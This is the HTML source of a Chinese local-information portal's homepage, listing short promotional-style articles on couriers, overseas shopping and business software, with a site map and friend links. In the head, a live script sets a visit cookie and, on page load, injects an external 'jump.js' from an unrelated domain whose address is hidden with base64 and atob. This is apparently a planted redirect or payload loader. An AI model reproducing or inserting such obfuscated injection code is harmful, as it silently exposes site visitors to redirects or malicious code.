

--- FILE ---
content_type: text/html; charset=UTF8
request_url: http://www.bszqw.cn/
body_size: 5690
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
		<title>宁都信息网</title>
        <meta name="viewport" content="width=device-width,target-densitydpi=high-dpi,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no,"/>
        <meta name="keywords" content="房产家居,商旅生涯,热点新闻,生活百科,美食文化,国际资讯,">
		<meta name="description" content="宁都信息网是领先的新闻资讯平台，汇集房产家居,商旅生涯,热点新闻,生活百科,美食文化,国际资讯,等多方面权威信息">
		<link rel="shortcut icon" href="/favicon.ico">
        <!--[if lt IE 9]>
          <script src="http://apps.bdimg.com/libs/html5shiv/3.7/html5shiv.min.js"></script>
          <script src="http://apps.bdimg.com/libs/respond.js/1.4.2/respond.min.js"></script>
          <script type="text/javascript"  src="/Public/Common/plugins/bootstrap/js/jquery-1.12.1.min.js"></script>
        <![endif]-->      
        <link href="/Public/Common/css/page.css" rel="stylesheet">
		<link href="/Public/Common/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet">
        <script type="text/javascript"  src="/Public/Common/plugins/bootstrap/js/jquery-2.2.1.min.js"></script>
		<script type="text/javascript"  src="/Public/Common/plugins/bootstrap/js/bootstrap.min.js"></script>

	<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>
<body style="background-color:#EEEED1;">



 
<div class="container-fluid" style="background-color: #000;"> 
<div class="container"> 
<div class="row">
  <nav class="nav navbar-inverse"  role="navigation" style="background-color: 000;">     
    <button class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
    </button>
    

        <div class="collapse navbar-collapse" style="padding-left: 0px;padding-right:0px;">
            <ul class="nav navbar-nav">
            <li style="background-color: green;"><a href="/" class="navbar-brand"><span style="color:#FFF;">宁都信息网</span></a></li>
            <li><a style="color: #FFF;" href="http://www.bszqw.cn/list/1.html">房产家居</a></li><li><a style="color: #FFF;" href="http://www.bszqw.cn/list/2.html">商旅生涯</a></li><li><a style="color: #FFF;" href="http://www.bszqw.cn/list/3.html">热点新闻</a></li><li><a style="color: #FFF;" href="http://www.bszqw.cn/list/4.html">生活百科</a></li><li><a style="color: #FFF;" href="http://www.bszqw.cn/list/5.html">美食文化</a></li><li><a style="color: #FFF;" href="http://www.bszqw.cn/list/6.html">国际资讯</a></li>            </ul>
            <div class="navbar-right">
            <ul class="hidden-xs nav navbar-nav">
            <li>
            	<form class="navbar-form navbar-left" role="search">
		<div class="form-group">
			<input type="text" class="form-control" placeholder="Search">
		</div>
		<button type="submit" class="btn btn-default">搜索</button>
	</form>
    </li>
            </ul>
 
            <div style="height: 10px;"></div>
            </div>
        </div>
</nav>
</div>
</div>
</div>

<div class="container" style="background-color: #FFF;"> 

<div style="height: 20px;"></div>


                    
						<div class="row">

									<div class="col-sm-12">
     <ul id="myTab" class="nav nav-tabs">
   <li class="active">
      <a href="#tab_1" data-toggle="tab">
         点击排行
      </a>
   </li>
   <li>
      <a href="#tab_2" data-toggle="tab">
         今日头条
      </a>
   </li>
   <li>
      <a href="#tab_3" data-toggle="tab">
         最新资讯
      </a>
   </li>

</ul>    
<div style="height: 20px;"></div>                               
   <div id="myTabContent" class="tab-content">
   <div class="tab-pane fade in active" id="tab_1">
										<div class="box-style-1 white-bg object-non-visible" data-animation-effect="fadeInUpSmall" data-effect-delay="200" style="background-color: #CCC;padding:20px;margin-bottom: 30px;">
											<i class="fa fa-laptop"></i>
											<h3>德国BA海淘指南：如何轻松购买正品德国商品</h3>
											<p>随着跨境电商的发展，越来越多的消费者开始通过海淘购买心仪的海外商品。德国作为欧洲的重要工业和消费品生产国，拥有众多知名品牌和高品质商品，因而成为海淘爱好者关注的焦点。本文将围绕“德国BA海淘”这一关键词，详细介绍德国BA品牌及其海淘攻略，帮助消费者轻松选购德国优质商品。首先，BA指的是德国著名的品牌“BA（Braun）”，成立于1921年，是德国创新设计与品...</p>
											<a href="http://www.bszqw.cn/20251209/39867163.html" class="btn-default btn">查看详情</a>
										</div>   
   </div>
   <div class="tab-pane fade" id="tab_2">
										<div class="box-style-1 white-bg object-non-visible" data-animation-effect="fadeInUpSmall" data-effect-delay="200" style="background-color: #CCC;padding:20px;margin-bottom: 30px;">
											<i class="fa fa-laptop"></i>
											<h3>DHL国际快递：连接全球的高效物流解决方案</h3>
											<p>随着全球经济的迅速发展，国际贸易日益频繁，跨国物流需求不断增长。在众多国际物流服务商中，DHL国际快递凭借其广泛的网络和卓越的服务质量，成为了全球客户信赖的选择。本文将深入探讨DHL国际快递的优势、服务特点及其在现代国际物流中的重要作用。首先，DHL国际快递以其覆盖全球220多个国家和地区的物流网络著称。无论是发往发达国家还是偏远地区，DHL都能提供快速且安...</p>
											<a href="http://www.bszqw.cn/20251209/06767667.html" class="btn-default btn">查看详情</a>
										</div>   
   </div>
   <div class="tab-pane fade" id="tab_3">
										<div class="box-style-1 white-bg object-non-visible" data-animation-effect="fadeInUpSmall" data-effect-delay="200" style="background-color: #CCC;padding:20px;margin-bottom: 30px;">
											<i class="fa fa-laptop"></i>
											<h3>UPS国际快递：全球物流的可靠选择</h3>
											<p>随着全球化进程的不断加快，跨国贸易和国际交流日益频繁，国际快递服务成为连接世界的重要纽带。作为全球领先的物流公司之一，UPS国际快递凭借其高效的服务网络和先进的技术支持，赢得了广大客户的信赖与支持。UPS国际快递以其覆盖全球的运输网络著称，无论是欧美、亚洲还是非洲的主要城市，UPS都能实现快速且安全的货物递送。其强大的航空和陆路运输系统，确保了各种类型的货物...</p>
											<a href="http://www.bszqw.cn/20251209/05753906.html" class="btn-default btn">查看详情</a>
										</div>   
   </div>
   </div>                                 
                                    

									</div>                                 
						</div>
                 

<div style="height: 20px;"></div>


						<div class="row" >
                        
                        
            <div class="col-md-4" style="background-color: #FFF;">
                            
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                  <h4 class="panel-title">
                                    <a data-toggle="collapse" style="color: green;">
                                      房产家居<a href="http://www.bszqw.cn/list/1.html"><span class="badge" style="float: right;background-color:green;">更多>></span></a>
                                    </a>
                                  </h4>
                                </div>
                                <div class="panel-collapse collapse in">
                            <div class="panel-body">
                            <ul class="list-group" style="border: 0px;">
                            
                            <li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251209/88184660.html">飞时达国际快递：连接全球的高效</a>
                            <span style="float: right;color: blue;">【2025-12-09】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251209/90623692.html">飞时达：引领智能物流新时代的创</a>
                            <span style="float: right;color: blue;">【2025-12-09】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251209/96433112.html">选择大篷车出租厂家：打造完美移</a>
                            <span style="float: right;color: blue;">【2025-12-09】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251209/70526470.html">化工装备展：推动行业创新与发展</a>
                            <span style="float: right;color: blue;">【2025-12-09】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251209/57402288.html">​ 肥胖儿童运动管理：让运动成</a>
                            <span style="float: right;color: blue;">【2025-12-09】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div>                            </ul>
                            </div>
                            </div>
                            </div>                               
                            </div><div class="col-md-4" style="background-color: #FFF;">
                            
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                  <h4 class="panel-title">
                                    <a data-toggle="collapse" style="color: green;">
                                      商旅生涯<a href="http://www.bszqw.cn/list/2.html"><span class="badge" style="float: right;background-color:green;">更多>></span></a>
                                    </a>
                                  </h4>
                                </div>
                                <div class="panel-collapse collapse in">
                            <div class="panel-body">
                            <ul class="list-group" style="border: 0px;">
                            
                            <li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251209/88104954.html">国际快递价格解析：影响因素与优</a>
                            <span style="float: right;color: blue;">【2025-12-09】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251208/84844110.html">揭秘西安私家侦探行业的发展与应</a>
                            <span style="float: right;color: blue;">【2025-12-08】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251208/30594684.html">手机电脑赚钱网：开启网络创业新</a>
                            <span style="float: right;color: blue;">【2025-12-08】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251208/48248602.html">臻逸：品质生活的极致追求</a>
                            <span style="float: right;color: blue;">【2025-12-08】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251206/48592877.html">手机电脑赚钱网：开启网络创业新</a>
                            <span style="float: right;color: blue;">【2025-12-06】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div>                            </ul>
                            </div>
                            </div>
                            </div>                               
                            </div><div class="col-md-4" style="background-color: #FFF;">
                            
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                  <h4 class="panel-title">
                                    <a data-toggle="collapse" style="color: green;">
                                      热点新闻<a href="http://www.bszqw.cn/list/3.html"><span class="badge" style="float: right;background-color:green;">更多>></span></a>
                                    </a>
                                  </h4>
                                </div>
                                <div class="panel-collapse collapse in">
                            <div class="panel-body">
                            <ul class="list-group" style="border: 0px;">
                            
                            <li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251209/56134467.html">分账系统：现代商业中的财务管理</a>
                            <span style="float: right;color: blue;">【2025-12-09】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251209/06309377.html">QMS质量管理体系：提升企业竞</a>
                            <span style="float: right;color: blue;">【2025-12-09】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251208/53509837.html">DHL物流解决方案：助力企业高</a>
                            <span style="float: right;color: blue;">【2025-12-08】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251208/21660261.html">淘寶買家具回臺，淘寶集運教學,</a>
                            <span style="float: right;color: blue;">【2025-12-08】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251208/26692568.html">光纤光谱仪：现代光学测量的利器</a>
                            <span style="float: right;color: blue;">【2025-12-08】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div>                            </ul>
                            </div>
                            </div>
                            </div>                               
                            </div><div class="col-md-4" style="background-color: #FFF;">
                            
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                  <h4 class="panel-title">
                                    <a data-toggle="collapse" style="color: green;">
                                      生活百科<a href="http://www.bszqw.cn/list/4.html"><span class="badge" style="float: right;background-color:green;">更多>></span></a>
                                    </a>
                                  </h4>
                                </div>
                                <div class="panel-collapse collapse in">
                            <div class="panel-body">
                            <ul class="list-group" style="border: 0px;">
                            
                            <li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251209/39867163.html">德国BA海淘指南：如何轻松购买</a>
                            <span style="float: right;color: blue;">【2025-12-09】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251209/93613186.html">国际快递公司：连接全球的物流桥</a>
                            <span style="float: right;color: blue;">【2025-12-09】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251209/37274617.html">中际联合爬塔机：推动城市高层建</a>
                            <span style="float: right;color: blue;">【2025-12-09】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251209/35198308.html">追觅电视V3000系列：Aur</a>
                            <span style="float: right;color: blue;">【2025-12-09】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251208/47361965.html">淘寶大型物件集運：如何輕鬆將大</a>
                            <span style="float: right;color: blue;">【2025-12-08】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div>                            </ul>
                            </div>
                            </div>
                            </div>                               
                            </div><div class="col-md-4" style="background-color: #FFF;">
                            
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                  <h4 class="panel-title">
                                    <a data-toggle="collapse" style="color: green;">
                                      美食文化<a href="http://www.bszqw.cn/list/5.html"><span class="badge" style="float: right;background-color:green;">更多>></span></a>
                                    </a>
                                  </h4>
                                </div>
                                <div class="panel-collapse collapse in">
                            <div class="panel-body">
                            <ul class="list-group" style="border: 0px;">
                            
                            <li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251209/06767667.html">DHL国际快递：连接全球的高效</a>
                            <span style="float: right;color: blue;">【2025-12-09】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251209/30854792.html">EMS国际快递：连接全球的高效</a>
                            <span style="float: right;color: blue;">【2025-12-09】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251208/53299832.html">普元低代码平台：加速数字化转型</a>
                            <span style="float: right;color: blue;">【2025-12-08】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251207/80706140.html">集運臺灣物流：提升跨境購物體驗</a>
                            <span style="float: right;color: blue;">【2025-12-07】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251206/20624252.html">取名网：帮你轻松找到理想名字的</a>
                            <span style="float: right;color: blue;">【2025-12-06】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div>                            </ul>
                            </div>
                            </div>
                            </div>                               
                            </div><div class="col-md-4" style="background-color: #FFF;">
                            
                            <div class="panel panel-default">
                                <div class="panel-heading">
                                  <h4 class="panel-title">
                                    <a data-toggle="collapse" style="color: green;">
                                      国际资讯<a href="http://www.bszqw.cn/list/6.html"><span class="badge" style="float: right;background-color:green;">更多>></span></a>
                                    </a>
                                  </h4>
                                </div>
                                <div class="panel-collapse collapse in">
                            <div class="panel-body">
                            <ul class="list-group" style="border: 0px;">
                            
                            <li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251209/05753906.html">UPS国际快递：全球物流的可靠</a>
                            <span style="float: right;color: blue;">【2025-12-09】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251209/48104893.html">国信招标采购信息网：推动透明高</a>
                            <span style="float: right;color: blue;">【2025-12-09】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251209/46530983.html">智能工厂控制系统：引领未来工业</a>
                            <span style="float: right;color: blue;">【2025-12-09】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251208/62739321.html">DPM软件：企业数字转型的新助</a>
                            <span style="float: right;color: blue;">【2025-12-08】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div><li class="list-group-item" style="border: 0px;padding-left: 0px;">
                            <a href="http://www.bszqw.cn/20251205/36701323.html">【中介信息铺|信息网】zjxx</a>
                            <span style="float: right;color: blue;">【2025-12-05】</span>
                            </li>
                            <div style="margin-bottom:0px;margin-top:2px;border-top:1px dashed #000;"></div>                            </ul>
                            </div>
                            </div>
                            </div>                               
                            </div>                    
                        

                              
    
						
                        </div>



<div style="height: 20px;"></div>

<div class="row">
<div class="col-md-12" style="background-color: #FFF;">
  <div class="panel panel-default">
    <div class="panel-heading">
      <h4 class="panel-title">
        <a data-toggle="collapse" style="color: green;">
          网站地图
        </a>
      </h4>
    </div>
    <div class="panel-collapse collapse in">
<div class="panel-body">
    <table class="table table-bordered">
       <tbody style="text-align:left;">
       <tr>
       <td>房产家居</td>        <td><a href="http://www.bszqw.cn/list/1/1.html">第1页</a></td>
                <td><a href="http://www.bszqw.cn/list/1/2.html">第2页</a></td>
                <td><a href="http://www.bszqw.cn/list/1/3.html">第3页</a></td>
                <td><a href="http://www.bszqw.cn/list/1/4.html">第4页</a></td>
                <td><a href="http://www.bszqw.cn/list/1/5.html">第5页</a></td>
                <td><a href="http://www.bszqw.cn/list/1/6.html">第6页</a></td>
                <td><a href="http://www.bszqw.cn/list/1/7.html">第7页</a></td>
                <td><a href="http://www.bszqw.cn/list/1/8.html">第8页</a></td>
                <td><a href="http://www.bszqw.cn/list/1/9.html">第9页</a></td>
                <td><a href="http://www.bszqw.cn/list/1/10.html">第10页</a></td>
        </tr><tr>
       <td>商旅生涯</td>        <td><a href="http://www.bszqw.cn/list/2/1.html">第1页</a></td>
                <td><a href="http://www.bszqw.cn/list/2/2.html">第2页</a></td>
                <td><a href="http://www.bszqw.cn/list/2/3.html">第3页</a></td>
                <td><a href="http://www.bszqw.cn/list/2/4.html">第4页</a></td>
                <td><a href="http://www.bszqw.cn/list/2/5.html">第5页</a></td>
                <td><a href="http://www.bszqw.cn/list/2/6.html">第6页</a></td>
                <td><a href="http://www.bszqw.cn/list/2/7.html">第7页</a></td>
                <td><a href="http://www.bszqw.cn/list/2/8.html">第8页</a></td>
                <td><a href="http://www.bszqw.cn/list/2/9.html">第9页</a></td>
                <td><a href="http://www.bszqw.cn/list/2/10.html">第10页</a></td>
        </tr><tr>
       <td>热点新闻</td>        <td><a href="http://www.bszqw.cn/list/3/1.html">第1页</a></td>
                <td><a href="http://www.bszqw.cn/list/3/2.html">第2页</a></td>
                <td><a href="http://www.bszqw.cn/list/3/3.html">第3页</a></td>
                <td><a href="http://www.bszqw.cn/list/3/4.html">第4页</a></td>
                <td><a href="http://www.bszqw.cn/list/3/5.html">第5页</a></td>
                <td><a href="http://www.bszqw.cn/list/3/6.html">第6页</a></td>
                <td><a href="http://www.bszqw.cn/list/3/7.html">第7页</a></td>
                <td><a href="http://www.bszqw.cn/list/3/8.html">第8页</a></td>
                <td><a href="http://www.bszqw.cn/list/3/9.html">第9页</a></td>
                <td><a href="http://www.bszqw.cn/list/3/10.html">第10页</a></td>
        </tr><tr>
       <td>生活百科</td>        <td><a href="http://www.bszqw.cn/list/4/1.html">第1页</a></td>
                <td><a href="http://www.bszqw.cn/list/4/2.html">第2页</a></td>
                <td><a href="http://www.bszqw.cn/list/4/3.html">第3页</a></td>
                <td><a href="http://www.bszqw.cn/list/4/4.html">第4页</a></td>
                <td><a href="http://www.bszqw.cn/list/4/5.html">第5页</a></td>
                <td><a href="http://www.bszqw.cn/list/4/6.html">第6页</a></td>
                <td><a href="http://www.bszqw.cn/list/4/7.html">第7页</a></td>
                <td><a href="http://www.bszqw.cn/list/4/8.html">第8页</a></td>
                <td><a href="http://www.bszqw.cn/list/4/9.html">第9页</a></td>
                <td><a href="http://www.bszqw.cn/list/4/10.html">第10页</a></td>
        </tr><tr>
       <td>美食文化</td>        <td><a href="http://www.bszqw.cn/list/5/1.html">第1页</a></td>
                <td><a href="http://www.bszqw.cn/list/5/2.html">第2页</a></td>
                <td><a href="http://www.bszqw.cn/list/5/3.html">第3页</a></td>
                <td><a href="http://www.bszqw.cn/list/5/4.html">第4页</a></td>
                <td><a href="http://www.bszqw.cn/list/5/5.html">第5页</a></td>
                <td><a href="http://www.bszqw.cn/list/5/6.html">第6页</a></td>
                <td><a href="http://www.bszqw.cn/list/5/7.html">第7页</a></td>
                <td><a href="http://www.bszqw.cn/list/5/8.html">第8页</a></td>
                <td><a href="http://www.bszqw.cn/list/5/9.html">第9页</a></td>
                <td><a href="http://www.bszqw.cn/list/5/10.html">第10页</a></td>
        </tr><tr>
       <td>国际资讯</td>        <td><a href="http://www.bszqw.cn/list/6/1.html">第1页</a></td>
                <td><a href="http://www.bszqw.cn/list/6/2.html">第2页</a></td>
                <td><a href="http://www.bszqw.cn/list/6/3.html">第3页</a></td>
                <td><a href="http://www.bszqw.cn/list/6/4.html">第4页</a></td>
                <td><a href="http://www.bszqw.cn/list/6/5.html">第5页</a></td>
                <td><a href="http://www.bszqw.cn/list/6/6.html">第6页</a></td>
                <td><a href="http://www.bszqw.cn/list/6/7.html">第7页</a></td>
                <td><a href="http://www.bszqw.cn/list/6/8.html">第8页</a></td>
                <td><a href="http://www.bszqw.cn/list/6/9.html">第9页</a></td>
                <td><a href="http://www.bszqw.cn/list/6/10.html">第10页</a></td>
        </tr>
       </tbody>

       </table>
</div>
</div>
</div>
</div>
</div>



<div style="height: 20px;"></div>

<div class="row">
<div class="col-md-12" style="background-color: #FFF;">
  <div class="panel panel-default">
    <div class="panel-heading">
      <h4 class="panel-title">
        <a data-toggle="collapse" style="color: green;">
          友情链接
        </a>
      </h4>
    </div>
    <div class="panel-collapse collapse in">
<div class="panel-body">
<a href="http://www.21su.cn" target="_blank">怀来百科网</a>&nbsp;<a href="http://www.quoo.com.cn" target="_blank">渠成网</a>&nbsp;<a href="http://www.shm66.cn" target="_blank">胶州信息网</a>&nbsp;<a href="http://www.r65.com.cn" target="_blank">金阊新闻网</a>&nbsp;<a href="http://www.xv7.com.cn" target="_blank">克东便民网</a>&nbsp;</div>
</div>
</div>
</div>
</div>



</div>
<div class="container-fluid" style="background-color: #000;"> 
<div style="height: 10px;"></div>
        <div class="row text-center">
            <img style="border:1px solid #FFF;margin:10px;" src="/Public/Home/images/footer_logo01.gif" />
            <img style="border:1px solid #FFF;margin:10px;" src="/Public/Home/images/footer_logo02.gif" />
            <img style="border:1px solid #FFF;margin:10px;" src="/Public/Home/images/footer_logo03.png" />
            <img style="border:1px solid #FFF;margin:10px;" src="/Public/Home/images/footer_logo04.gif" />
            <img style="border:1px solid #FFF;margin:10px;width:110px;height: 51px;" src="/Public/Home/images/footer_logo06.gif" />
            <img style="border:1px solid #FFF;margin:10px;" src="/Public/Home/images/footer_logo09.gif" />
        </div>
        
<div style="height: 5px;"></div>
						<div class="row">
							<div class="col-md-12 text-center" style="color: #FFF;">
								Copyright© 2015-2020 宁都信息网版权所有
							</div>
						</div>  
                        <div style="height: 10px;"></div>  

</div>                 
</body>
</html>